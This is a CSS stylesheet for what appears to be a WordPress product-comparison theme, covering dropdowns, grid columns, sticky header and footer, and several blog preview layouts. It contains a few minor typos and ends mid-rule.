.product-img-detail {
    position: absolute;
    max-width: 100%;
    height: 100%;
}

#img-product-container img {
    max-width: 100% !important;
    height: auto !important;
}

@media ( max-width: 768px) {
    #data-price-comparison tr {
        border: #777 solid 1.5px;
    }
    #data-price-comparison tr td {
        display: block;
        width: 100% S
    }
}

.single .single-produkt-var2 #sidebar {
    margin-top: 15px;
    padding-top: 15px;
}

.single .single-produkt-var2 .variant-selector-box {
    margin: 0px;
}


/*Select*/

.nice-select {
    -webkit-tap-highlight-color: transparent;
    background-color: #fff;
    border-radius: 0px;
    border: solid 1px #e8e8e8;
    box-sizing: border-box;
    clear: both;
    cursor: pointer;
    display: block;
    float: left;
    font-family: inherit;
    font-size: 14px;
    font-weight: normal;
    height: 42px;
    line-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 30px;
    position: relative;
    text-align: left !important;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    width: 100%;
}

.nice-select:hover {
    border-color: #dbdbdb;
}

.nice-select:active,
.nice-select.open,
.nice-select:focus {
    border-color: #999;
}

.nice-select:after {
    content: '';
    display: block;
    height: 5px;
    margin-top: -4px;
    pointer-events: none;
    position: absolute;
    right: 12px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
    -ms-transform-origin: 66% 66%;
    transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    width: 5px;
}

.nice-select.open:after {
    -webkit-transform: rotate(-135deg);
    -ms-transform: rotate(-135deg);
    transform: rotate(-135deg);
}

.nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1) translateY(0);
    -ms-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
}

.nice-select.disabled {
    border-color: #ededed;
    color: #999;
    pointer-events: none;
}

.nice-select.disabled:after {
    border-color: #cccccc;
}

.nice-select.wide {
    width: 100%;
}

.nice-select.wide .list {
    left: 0 !important;
    right: 0 !important;
}

.nice-select.right {
    float: right;
}

.nice-select.right .list {
    left: auto;
    right: 0;
}

.nice-select.small {
    font-size: 12px;
    height: 36px;
    line-height: 34px;
}

.nice-select.small:after {
    height: 4px;
    width: 4px;
}

.nice-select.small .option {
    line-height: 34px;
    min-height: 34px;
}

.nice-select .list {
    background-color: #fff;
    border-radius: 0px;
    width: 100%;
    box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
    box-sizing: border-box;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform: scale(0.75) translateY(-21px);
    -ms-transform: scale(0.75) translateY(-21px);
    transform: scale(0.75) translateY(-21px);
    -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 9;
}

.nice-select .list:hover .option:not(:hover) {
    background-color: transparent !important;
}

.nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 5px;
    padding-right: 29px;
    text-align: left;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}

.nice-select .option:hover,
.nice-select .option.focus,
.nice-select .option.selected.focus {
    background-color: #f6f6f6;
}

.nice-select .option.selected {
    font-weight: bold;
}

.nice-select .option.disabled {
    background-color: transparent;
    color: #999;
    cursor: default;
}

.no-csspointerevents .nice-select .list {
    display: none;
}

.no-csspointerevents .nice-select.open .list {
    display: block;
}

.review-prod {
    margin: 15px 0px 5px 0px
}

.full-width-template,
#breadcrumb {
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
}


/** start vendor select styles */

.carousel.vendor-select img {
    width: auto;
    height: auto;
}


/** end vendor select styles */


/** styles moved from header.php ****/

.full-size {
    width: 100%;
}

#wrapper {
    max-width: 1200px;
    margin: 0 auto;
}

.col1,
.col2,
.col3,
.col4,
.col5,
.col6,
.col7,
.col8,
.col9,
.col10,
.col11,
.col12 {
    float: left;
    min-height: 1px
}

.col1 {
    width: 8.333%
}

.col2 {
    width: 16.667%
}

.col3 {
    width: 25%
}

.col4 {
    width: 33.333%
}

.col5 {
    width: 41.667%
}

.col6 {
    width: 50%
}

.col7 {
    width: 58.333%
}

.col8 {
    width: 66.667%
}

.col9 {
    width: 75%
}

.col10 {
    width: 83.333%
}

.col11 {
    width: 91.667%
}

.col12 {
    width: 100%
}

@media all and (max-width:767px) {
    .col1,
    .col2,
    .col3,
    .col4,
    .col5,
    .col6,
    .col7,
    .col8,
    .col9,
    .coll0,
    .col11,
    .col12 {
        float: none;
        width: 100%
    }
}

.carousel-inner>.item {
    -webkit-transition: 2.5s;
    transition: 2.5s;
    -webkit-transition: 2.5s;
    -moz-transition: 2.5s;
    -o-transition: 2.5s;
    transition: 2.5s;
}


/* Sticky Footer*/

.sticky-footer {
    width: 100%;
    height: auto;
    position: fixed;
    bottom: 0px;
    left: 0px;
    z-index: 4;
    display: none;
}

.sticky-footer-fromleft {
    left: -100%
}

.sticky-footer-fromright {
    left: 210%
}

.sticky-footer-frombottom {
    bottom: -1000px;
}

.sticky-footer .btn-ap {
    margin-top: 6px !important
}

.sticky-footer .h2 {
    font-size: 20px;
}

.sticky-footer .price-diff-saving {
    vertical-align: top;
    margin: 0px 10px 0px 0px;
    display: inline-block;
    font-size: small;
}

.sticky-footer .price,
.sticky-footer .your-saving {
    width: auto;
    display: inline-block;
    vertical-align: top;
}

.sticky-footer .your-saving {
    margin-left: 30px;
}

.sticky-footer .price var2-main-price,
.sticky-footer .uvp-line-through {
    display: inline-block;
    vertical-align: top;
    margin-top: 0px;
    margin-right: 5px !important;
    font-size: small;
}

.sticky-footer .price-wrap {
    vertical-align: top;
    line-height: 1px;
    display: block;
}

.sticky-footer .uvptrue {
    margin-top: -15px;
}

.sticky-footer .uvpfalse {
    margin-top: 5px;
}

.sticky-footer .saving-rate {
    width: 100%;
    line-height: 52px;
}

.sticky-footer .btn-list {
    padding-top: 10px
}

.sticky-footer>div {
    max-width: 1200px;
    margin: 0px auto
}

.sticky-footer-img {
    margin: 10px;
    overflow: hidden;
    height: 150px;
}

.sticky-footer-img img {
    height: auto;
    width: 100%;
}

.sticky-footer-close {
    display: inline-block;
    height: auto;
    width: auto;
    color: #000;
    position: absolute;
    top: 10px;
    right: 20px;
    cursor: pointer
}

@media all and (max-width:992px) {
    .hidden-md-down {
        display: none
    }
}


/* Sticky Nav */

.sticky-nav {
    position: relativ;
    max-width: 100% !important;
}

.sticky-nav #navbarsearchform {
    position: absolute;
    bottom: -50px;
    left: 0px;
    width: 100%;
    height: 50px;
    display: none;
    border: #333 solid 1px;
    z-index: 1000
}

.sticky-nav .navbar_search {
    position: relative;
    float: none;
    margin-top: 10px;
    margin-bottom: 10px;
    width: 100%;
    height: 50px;
}

.sticky-nav .input-group-custom .form-control-custom {
    margin-top: 0;
    font-size: .9em;
    padding-left: .5em;
    border: none;
    width: calc(100% - 40px);
}

.sticky-nav .input-group-custom {
    box-shadow: none
}

.sticky-nav #navbarsearchform .fa-search::before {
    content: "\f064";
    transform: scaleY(-1);
    display: block;
}

.sticky-logo {
    display: inline-block;
    height: 80px;
    margin-top: 10px;
    overflow: hidden;
}

.sticky-logo img {
    Height: 100%;
    width: auto
}

.sticky-nav .brand {
    font-size: 24px;
    margin: 10px 0px 0px 0px;
}

.sticky-nav .h1 {
    font-size: small;
    margin: 00px 0px 0px 0px;
    transition-duration: 0.4s;
    transition-delay: 0s;
}

.sticky-nav .sticky-logo p {
    font-size: 12px;
    transition-duration: 0.4s;
    transition-delay: 0s;
}

.sticky-nav.mini .brand {
    font-size: 16px;
    margin: 0px 0px 0px 0px;
}

.sticky-nav.mini .h1 {
    font-size: small;
    margin: 00px 0px 0px 0px;
    transition-duration: 0.4s;
    transition-delay: 0s;
}

.sticky-nav.mini .sticky-logo p {
    font-size: small;
    transition-duration: 0.4s;
    transition-delay: 0s;
}

.sticky-logo.logo-right {
    float: right
}

.sticky-logo.logo-left {
    float: left
}

.sticky-logo.logo-middle {
    float: none;
    margin: 10px auto 0px auto;
    display: block;
    width: 50%;
    text-align: center;
}

.logo-pos-middle .navbar-menu-wrapper {
    padding-top: 0px !important;
}

.logo-mobile {
    display: none
}

@media all and (max-width:768px) {
    .logo-mobile {
        display: block
    }
    .sticky-logo.logo-right {
        display: none
    }
    .sticky-logo.logo-left {
        display: none;
    }
    .sticky-nav #search-button {
        display: none
    }
}

.sticky-nav {
    vertical-align: bottom
}

.sticky-nav .navbar-menu-wrapper {
    height: auto;
    padding-top: 30px;
    margin-top: 0px !important
}

.sticky-nav #search-button {
    width: auto;
    float: right;
    padding-top: 15px;
    margin-right: 50px;
    padding-bottom: 15px;
    color: #fff;
    cursor: pointer
}

.sticky-nav.sticky-nav-mini #search-button {
    margin: 15px 15px 15px 15px;
}

.sticky-nav .navbar-nav>li {
    border-left: none;
}

.sticky-nav .navbar-nav>li:last-child {
    border-right: none;
}

.sticky-nav .navbar-nav>li>a {
    font-size: 16px !important;
}

.sticky-logo-mini {
    height: 40px;
    transition-duration: 1s;
    transition-delay: 0s;
    transition-property: width;
}

.sticky-nav .current-menu-item {
    background-color: unset !important;
}

.sticky-nav .current-menu-parent,
.sticky-nav .current_page_parent,
.sticky-nav .current-menu-item {
    background-color: unset;
}

.sticky-nav .nav>li>a:hover,
.sticky-nav .nav>li>a:focus {
    background-color: unset !important;
}

@media ( min-width: 768px) {
    .sticky-nav .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .sticky-nav.sticky-nav-mini .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}

.logo-pos-middle .nav>li>a:before {
    margin-bottom: 5px !important;
}

@media all and (min-width:768px) {
    .sticky-nav .nav>li>a {
        position: relative;
    }
    .sticky-nav .nav>li>a:before {
        background-color: #fff;
        position: absolute;
        content: '';
        bottom: 0px;
        left: 15px;
        width: 0%;
        height: 3px;
        transition-duration: 0.25s;
        transition-delay: 0s;
        transition-property: width;
    }
    .sticky-nav.mini .nav>li>a:before {
        margin-bottom: 5px;
    }
    .sticky-nav .nav>li>a:hover::before {
        position: absolute;
        content: '';
        bottom: 0px;
        left: 15px;
        width: calc(100% - 30px);
        height: 3px;
        transition-duration: 0.25s;
        transition-delay: 0s;
        transition-property: width;
    }
}

.accept-gdpr-comments,
.accept-gdpr-pricealert {
    display: none;
    border: 1px solid red;
    float: left;
    margin-top: 5px;
    margin-bottom: 5px;
    padding: 5px;
}


/* Blog CSS
*/

.blog-preview-outer-box h3 a {
    font-weight: 700;
}

.blog-preview-outer-box h3 a:hover,
.blog-preview-outer-box h3 a:focus,
.blog-preview-outer-box h3 a:active {
    text-decoration: none;
    font-weight: 700
}


/*Template 1*/

.template1 {
    line-height: 0px;
    padding: 0px;
}

.tmpl1 {
    display: inline-block;
    width: calc(25% - 2px);
    height: 208px;
    overflow: hidden;
    position: relative;
    margin: 1px!important;
    line-height: 0px;
}

.tmpl1.postnr-1 {
    height: 510px;
    width: calc(50% - 2px);
    float: left;
    margin: 1px
}

.tmpl1.postnr-2 {
    height: 300px;
    width: calc(50% - 2px);
    margin: 1px
}

.tmpl1 .blog-meta-info,
.tmpl1 .postContent {
    display: none
}

.tmpl1.postnr-1 .blog-meta-info,
.tmpl1.postnr-1 .postContent {
    display: block
}

.tmpl1>a {
    width: auto;
    height: 100%;
    background-color: darkgray;
    text-align: center;
    display: block;
}

.tmpl1>a img {
    width: 100%;
    height: auto
}

.tmpl1 .blog-preview-inner-box {
    position: absolute;
    bottom: 0px;
    line-height: 1em;
    padding: 5px;
    width: 100%
}

.tmpl1 .postContent {
    font-size: 16px !important;
    color: #fff !important;
    line-height: 20px;
    display: -webkit-box;
    line-height: 1;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    ;
    height: 0px;
    overflow: hidden;
    transition: 1.5s;
}

.tmpl1:hover .postContent,
.tmpl1:focus .postContent,
.tmpl1:active .postContent {
    height: 30px;
}

.tmpl1:hover .blog-preview-inner-box,
.tmpl1:focus .blog-preview-inner-box,
.tmpl1:active .blog-preview-inner-box {
    background-color: rgba(0, 0, 0, 0.5);
}

.tmpl1 .catgories {
    display: inline-block;
    padding: 5px;
    font-size: 10px;
    color: #fff;
    background-color: #000;
    text-align: center;
    vertical-align: middle;
}

@media all and (max-width:991px) {
    .tmpl1 {
        width: calc(50% - 2px);
        height: 300px;
        overflow: hidden;
        position: relative;
        margin: 1px!important;
        line-height: 0px;
    }
    .tmpl1.postnr-1 {
        height: 300px;
        width: calc(50% - 2px);
    }
    .tmpl1.postnr-2 {
        height: 300px;
        width: calc(50% - 2px);
    }
}

@media all and (max-width:768px) {
    .tmpl1 {
        width: calc(100% - 2px);
        height: 300px;
        overflow: hidden;
        position: relative;
        margin: 1px!important;
        line-height: 0px;
    }
    .tmpl1.postnr-1 {
        height: 300px;
        width: calc(100% - 2px);
    }
    .tmpl1.postnr-2 {
        height: 300px;
        width: calc(100% - 2px);
    }
}


/*Template2*/

.template2 {
    line-height: 0px;
    padding: 0px;
}

.template2 .carousel-inner {}

.tmpl2 {
    display: block;
    width: calc(33.33% - 2px);
    height: 200px;
    overflow: hidden;
    position: relative;
    margin: 1px!important;
    line-height: 0px;
    float: left;
    overflow: hidden;
}

.tmpl2>a {
    width: auto;
    height: 100%;
    background-color: darkgray;
    text-align: center;
    display: block;
}

.tmpl2>a img {
    width: 100%;
    height: auto;
    transition: 2s;
}

.tmpl2:hover>a img,
.tmpl2:active>a img,
.tmpl2:focus>a img {
    filter: brightness(60%);
    transition: 2s;
}

.tmpl2 h3 {
    width: 100%;
    height: auto;
}

.tmpl2 .blog-preview-inner-box {
    position: absolute;
    bottom: 0px;
    line-height: 1em;
    padding: 5px;
    width: 100%
}

.tmpl2 .catgories {
    display: inline-block;
    padding: 5px;
    font-size: 10px;
    color: #fff;
    background-color: #000;
    text-align: center;
    vertical-align: middle;
}

.template2 .carousel-control i {
    position: absolute;
    top: 100%;
    z-index: 5;
    font-weight: bold;
    display: block;
}

.template2 .carousel-control {
    display: none;
}

.template2:hover .carousel-control {
    display: block;
}

.template2 .carousel-control.left {
    left: 21px;
    top: 40%;
}

.template2 .carousel-control.right {
    right: 21px;
    top: 40%;
}

@media all and (max-width:768px) {
    .tmpl2 {
        width: calc(100% - 2px)!important;
        float: left !important;
        height: 300px;
    }
    .template2 {
        padding-top: 52px;
        overflow: hidden;
    }
    .after-product.template2 .blog-preview-inner-box h3 a {
        font-size: 18px !important;
    }
    .template2 .carousel-inner {
        overflow: hidden;
    }
    .template2 .carousel-control {
        display: block;
    }
    .template2 .carousel-control.left {
        right: 2em;
        top: 7px;
        left: 16px;
    }
    .template2 .carousel-control.right {
        right: unset;
        left: 57px;
        top: 7px;
    }
}


/*Template3 */

.template3 {
    padding: 0px
}

.tmpl3 {
    margin: 5px;
    width: calc(33.33% - 10px);
    padding: 0px;
    height: auto
}

.tmpl3>div {
    height: auto;
}

.tmpl3 .quardrat {
    position: relative;
    width: 100%;
}

.tmpl3 .quardrat:after {
    content: "";
    display: block;
    padding-bottom: 56%;
}

.tmpl3 .quardrat>a {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: #fff;
}

.tmpl3 .quardrat>a img {
    display: block;
    width: 100%;
    height: auto;
}

.tmpl3 .quardrat>a:hover .img-hover-symbol,
.tmpl3 .quardrat>a:active .img-hover-symbol,
.tmpl3 .quardrat>a:focus .img-hover-symbol {
    margin: 25% auto;
    opacity: 90;
    transition: 2s;
}

.tmpl3 .quardrat>a:hover img,
.tmpl3 .quardrat>a:active img,
.tmpl3 .quardrat>a:focus img {
    filter: brightness(60%);
    transition: 2s;
}

.tmpl3 h3 a {
    width: 100%;
    height: 51px;
    font-size: 24px !important;
    text-overflow: ellipsis;
    display: block;
    overflow: hidden;
    display: -webkit-box;
    line-height: 1;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.tmpl3 .post-text {
    padding: 0px 10px 0px 10px;
}

.tmpl3 .postContent {
    width: 100%;
    height: 30px;
    text-overflow: ellipsis;
    display: block;
    overflow: hidden;
    display: block;
    display: -webkit-box;
    line-height: 1;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.tmpl3 .more-button {
    display: block;
    float: left;
    background-color: aqua;
    color: black;
    padding: 10px;
    margin: 10px;
    transition: 2s;
    margin-left: 0px;
    line-height: 1;
}

.tmpl3 .more-button .more-symbol {
    width: 0px;
    overflow: hidden;
    display: inline-block;
    transition: 2s;
    margin-left: 10px;
    vertical-align: bottom;
}

.tmpl3 .more-button:hover,
.tmpl3 .more-button:active,
.tmpl3 .more-button:focus {
    text-decoration: none;
    transition: 2s;
    background-color: aquamarine;
}

.tmpl3 .more-button:hover .more-symbol,
.tmpl3 .more-button:active .more-symbol,
.tmpl3 .more-button:focus .more-symbol {
    width: 15px;
    transition: 2s;
}

@media all and (max-width:992px) {
    .tmpl3 {
        margin: 5px;
        float: left;
        width: calc(50% - 10px);
        padding: 0px;
    }
}

@media all and (max-width:768px) {
    .tmpl3 {
        margin: 5px;
        float: left;
        width: calc(100% - 10px);
        padding: 0px;
    }
}


/*Template 4*/

.template4 {
    padding: 0px !important;
    position: relative;
    min-height: 0px
}

.template4 .carousel-inner {
    width: calc(100% + 1px);
}

.tmpl4 {
    width: 25%;
    float: left;
    height: 300px;
    padding: 10px;
}

.catList {
    margin-left: 10px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0px;
    padding: 10px;
}

.tmpl4 .blog-preview-inner-box h3 a {
    display: block;
    height: auto;
    float: left;
    margin-left: 0px;
    margin-top: 10px;
    word-wrap: break-word;
    width: 96%;
    text-transform: none;
    font-size: 18px !important;
}

.tmpl4 .quardrat {
    position: relative;
    width: 100%;
}

.tmpl4 .quardrat:after {
    content: "";
    display: block;
    padding-bottom: 56%;
}

.tmpl4 .quardrat>a {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: #fff;
}

.tmpl4 .quardrat>a img {
    display: block;
    width: 100%;
    height: auto;
}

.tmpl4 .quardrat>a:hover .img-hover-symbol,
.tmpl4 .quardrat>a:active .img-hover-symbol,
.tmpl4 .quardrat>a:focus .img-hover-symbol {
    margin: 25% auto;
    opacity: 90;
    transition: 2s;
}

.tmpl4 .quardrat>a:hover img,
.tmpl4 .quardrat>a:active img,
.tmpl4 .quardrat>a:focus img {
    filter: brightness(60%);
    transition: 2s;
}

.template4 .carousel-control i {
    position: absolute;
    top: 100%;
    z-index: 5;
    font-weight: bold;
    display: block;
}

.template4 .carousel-control {
    display: none;
}

.template4:hover .carousel-control {
    display: block;
}

.template4 .carousel-control.left {
    left: 16px;
    top: 17%;
}

.template4 .carousel-control.right {
    right: 16px;
    top: 17%;
}

@media all and (max-width:768px) {
    .tmpl4 {
        width: 50% !important;
        float: left !important;
        height: 300px;
        padding: 10px;
    }
    .template4 {
        overflow: hidden;
    }
    .catList {
        margin-bottom: 55px
    }
    .after-product.template4 .blog-preview-inner-box h3 a {
        font-size: 18px !important;
    }
    .template4 .carousel-inner {
        overflow: visible;
    }
    .template4 .carousel-control {
        display: block;
    }
    .template4 .carousel-control.left {
        right: 2em;
        top: -52px;
        left: 10px;
    }
    .template4 .carousel-control.right {
        right: unset;
        left: 51px;
        top: -52px;
    }
}

.template5 .carousel-control {
    display: none;
}

.template5:hover .carousel-control {
    display: block;
}

.template5 .carousel-control.left {
    left: 16px;
    top: 50%;
}

.template5 .carousel-control.right {
    right: 16px;
    top: 50%;
}

.template5 .carousel-control i {
    position: absolute;
    top: 100%;
    z-index: 5;
    font-weight: bold;
    display: block;
}

.template5 .carousel-indicators {
    bottom: -35px;
}

.template5 .post-text {
    position: absolute;
    bottom: 0px;
    z-index: 5000;
    color: #fff;
    background-color: rgba(0, 0, 0, 0.5);
    width: 100%;
    padding: 10px;
}


/*Template 5 */

.template5 {
    padding: 0px !important;
}

.template5 .carousel-inner {
    overflow: visible;
    position: relative;
    height: 400px;
    overflow: hidden;
}

.template5 .carousel-inner>.item {
    position: relative;
    height: 400px;
    width: 100%;
    overflow: hidden;
}

.template5 .blog-preview-inner-box>a {
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    position: relative;
}

.template5 .blog-preview-inner-box>a img {
    width: 100%;
}

.template5 .carousel-control i {
    position: absolute;
    top: 100%;
    z-index: 5;
    font-weight: bold;
    display: block;
}

@media all and (max-width:768px) {
    .postContent {
        display: none;
    }
    .template5 .carousel-inner>.item {
        position: relative;
        height: 250px;
        width: 100%;
        overflow: hidden;
    }
    .template5 {
        padding: 0px !important;
        height: 250px
    }
    .template5 .carousel-inner {
        overflow: visible;
        position: relative;
        height: 250px;
        overflow: hidden;
    }
}

@media all and (max-width:450px) {
    .postContent {
        display: none;
    }
    .template5 .carousel-inner>.item {
        position: relative;
        height: 150px;
        width: 100%;
        overflow: hidden;
    }
    .template5 {
        padding: 0px !important;
        height: 150px
    }
    .template5 .carousel-inner {
        overflow: visible;
        position: relative;
        height: 150px;
        overflow: hidden;
    }
}


/*Template 6 */

.tmpl6 {
    margin: 0px 0px 0px 10px !important;
    padding: 10px !important;
    width: 50% !important;
    float: right;
    height: 180px;
}

.template6 {
    padding: 0px;
    position: relative;
}

.tmpl6 .blog-preview-inner-box {
    width: 100%;
    padding: 0px;
    margin: 0px
}

.tmpl6 .blog-preview-inner-box>a {
    display: block;
    width: 100px;
    height: 100px;
    overflow: hidden;
    float: left;
}

.tmpl6 .blog-preview-inner-box>a img {
    display: block;
    height: auto;
    width: 100%
}

.tmpl6 .blog-preview-inner-box h3 {
    display: block;
    height: auto;
    width: calc(100% - 120px);
    float: left;
    margin-left: 10px;
    margin-top: 0px;
}

.tmpl6 .blog-preview-inner-box h3 a:hover,
.tmpl7 .blog-preview-inner-box h3 a:active,
.tmpl7 .blog-preview-inner-box h3 a:focus {
    text-decoration: none
}

.tmpl6 .blog-preview-inner-box p.blog-meta-info {
    display: block;
    height: auto;
    width: calc(100% - 120px);
    float: left;
    margin-left: 10px;
}

.tmpl6 .blog-preview-inner-box p.blog-meta-info br {
    display: block;
}

.tmpl6 .postContent {
    height: 40px;
    float: none;
    clear: both;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.tmpl6.FirstPost .postContent {
    height: auto;
    text-overflow: unset;
    float: none;
    clear: both;
    white-space: unset;
    width: 100%;
}

.tmpl6.FirstPost .blog-preview-inner-box {
    width: 100%;
    padding: 0px;
    margin: 0px
}

.tmpl6.FirstPost .blog-preview-inner-box>a {
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    position: relative;
}

.tmpl6.FirstPost .blog-preview-inner-box>a img {
    display: block;
    height: auto;
    width: 100%;
    filter: brightness(100%);
    transition: 2s;
}

.img-hover-symbol {
    position: absolute;
    bottom: 0px;
    left: calc(50% - 15px);
    opacity: 0;
    font-size: 30px;
    color: #fff;
    width: 30px;
    height: auto;
    margin: 15% auto;
    transition: 2s
}


/*Template 6*/

.tmpl6.FirstPost .blog-preview-inner-box>a:hover .img-hover-symbol,
.tmpl6.FirstPost .blog-preview-inner-box>a:active .img-hover-symbol,
.tmpl6.FirstPost .blog-preview-inner-box>a:focus .img-hover-symbol {
    margin: 25% auto;
    opacity: 90;
    transition: 2s;
}

.tmpl6.FirstPost .blog-preview-inner-box>a:hover img,
.tmpl6.FirstPost .blog-preview-inner-box>a:active img,
.tmpl6.FirstPost .blog-preview-inner-box>a:focus img {
    filter: brightness(60%);
    transition: 2s;
}

.tmpl6.FirstPost {
    margin: 0px !important;
    padding: 10px !important;
    width: 50% !important;
    position: absolute;
    height: 720px;
}

.tmpl6.FirstPost .blog-preview-inner-box h3 {
    width: 100%;
    text-transform: uppercase;
    margin-top: 10px;
    margin-left: 0px;
}

.tmpl6.FirstPost .blog-preview-inner-box p {
    width: 100%;
    float: none;
    margin-left: 0px;
}

.tmpl6.FirstPost .blog-preview-inner-box p.blog-meta-info br {
    display: none;
}

.template6 .catnav {
    width: 100%;
    height: auto;
    display: block;
}

.template6 .catnav ul {
    width: 100%;
    height: auto;
    display: inline-block;
    padding: 0px;
    list-style: none;
    margin: 0px
}

.template6 .catnav ul li {
    display: inline-block;
    width: auto;
    height: auto;
    padding: 10px;
    list-style: none;
    margin: 0px
}

.template6 .catnav ul li:last-child {}

.template6 .catnav ul li a {
    text-decoration: none;
    text-transform: uppercase;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
}

.template6 .catnav ul li a:hover,
.template6 .catnav ul li a:focus,
.template6 .catnav ul li a:active {
    text-decoration: none;
}

.template6 .catnav ul li.cat-active {}

.cat-carousle-nav {
    display: inline-block;
    width: 80px;
    height: auto
}

.cat-carousle-nav a {
    display: inline-block;
    width: 40px;
    height: auto;
    font-size: 20px;
    padding: 10px;
    cursor: pointer;
}

.cat-carousle-nav {
    display: none
}

.tmpl6 .more-button {
    display: none
}

@media all and (max-width:768px) {
    .tmpl6.FirstPost {
        width: 100% !important;
        position: unset;
        float: left;
    }
    .tmpl6 {
        width: 100% !important;
        position: unset;
        float: left;
        margin: 0px !important;
    }
    .cat-carousle-nav {
        display: inline-block;
    }
    .template6 .catnav ul li {
        display: none;
    }
    .template6 .catnav ul {
        display: inline-block;
        width: calc(100% - 80px);
    }
    .template6 .catnav ul li {
        display: none !important;
    }
    .template6 .catnav ul li.cat-active {
        display: block !important;
        width: 100%
    }
}


/*Template 7 */

.tmpl7 {
    padding: 0px !important;
    display: inline-block;
    margin: 9px 0px 15px 0px;
    overflow: hidden;
}

.template7 {
    padding: 0px;
    position: relative;
    column-count: 2;
    column-gap: 1em;
    min-height: 750px;
}

.template8 {
    padding: 0px;
    position: relative;
    column-count: 3;
    column-gap: 1em;
    min-height: 750px;
}

.tmpl7 .blog-preview-inner-box {
    width: 100%;
    padding: 0px;
    margin: 0px
}

.tmpl7 .blog-preview-inner-box>a {
    display: block;
    margin-top: -10px;
    overflow: hidden;
    float: left;
    position: relative;
    width: 100%;
}

.tmpl7 .blog-preview-inner-box>a img {
    d1isplay: block;
    height: auto;
    width: 100%
}

.tmpl7 .blog-preview-inner-box>a:hover .img-hover-symbol,
.tmpl7 .blog-preview-inner-box>a:active .img-hover-symbol,
.tmpl7 .blog-preview-inner-box>a:focus .img-hover-symbol {
    margin: 25% auto;
    opacity: 90;
    transition: 2s;
}

.tmpl7 .blog-preview-inner-box>a:hover img,
.tmpl7 .blog-preview-inner-box>a:active img,
.tmpl7 .blog-preview-inner-box>a:focus img {
    filter: brightness(60%);
    transition: 2s;
}

.tmpl7 .blog-preview-inner-box h3 {
    display: block;
    height: auto;
    float: left;
    margin-left: 10px;
    margin-top: 10px;
    word-wrap: break-word;
    width: 96%;
    text-transform: uppercase;
}

.tmpl7 .blog-preview-inner-box h3 a:hover,
.tmpl7 .blog-preview-inner-box h3 a:active,
.tmpl7 .blog-preview-inner-box h3 a:focus {
    text-decoration: none
}

.tmpl7 .blog-preview-inner-box p.blog-meta-info {
    display: block;
    height: auto;
    width: calc(100% - 120px);
    float: left;
    margin-left: 10px;
}

.tmpl7 .blog-preview-inner-box p.blog-meta-info br {
    display: block;
}

.tmpl7 .postContent {
    height: auto;
    float: none;
    clear: both;
    margin: 10px;
    overflow: hidden;
    word-wrap: break-word;
    width: auto;
}

.tmpl7 .more-button {
    display: block;
    float: left;
    background-color: aqua;
    color: black;
    padding: 10px;
    margin: 10px;
    transition: 2s;
}

.tmpl7 .more-button .more-symbol {
    width: 0px;
    overflow: hidden;
    display: inline-block;
    transition: 2s;
    margin-left: 10px;
    vertical-align: bottom;
}

.tmpl7 .more-button:hover,
.tmpl7 .more-button:active,
.tmpl7 .more-button:focus {
    text-decoration: none;
    transition: 2s;
    background-color: aquamarine;
}

.tmpl7 .more-button:hover .more-symbol,
.tmpl7 .more-button:active .more-symbol,
.tmpl7 .more-button:focus .more-symbol {
    width: 15px;
    transition: 2s;
}

@media all and (max-width:1000px) {
    .template7,
    .template8 {
        padding: 0px;
        position: relative;
        column-count: 2;
        column-gap: 1em;
        min-height: 750px;
    }
}

@media all and (max-width:768px) {
    .tmpl7 {
        width: 100% !important;
        position: unset;
        float: left;
        /*margin: 0px !important;*/
    }
    .template7,
    .template8 {
        padding: 0px;
        position: relative;
        column-count: 1;
        column-gap: 1em;
        min-height: 750px;
    }
}

[data-x-axis]::before {
    content: attr(data-x-axis);
    position: absolute;
    width: 100%;
    text-align: center;
    left: 0;
    bottom: 0;
    font-size: 11px;
    color: #777;
}

[data-y-axis]::after {
    content: attr(data-y-axis);
    position: absolute;
    top: 50%;
    left: -20px;
    font-size: 11px;
    color: #777;
    text-align: center;
    transform: rotate(-90deg)translateY(50%);
}

div.ajax-loading {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 9999999;
    background-image: url('images/aloader.gif');
    background-repeat: no-repeat;
    background-position: center center;
    opacity: 0.7;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    display: none;
}

div.ajax-loading * {
    height: 100%;
    width: 100%;
    background-image: url('images/aloader.gif');
    background-position: center center;
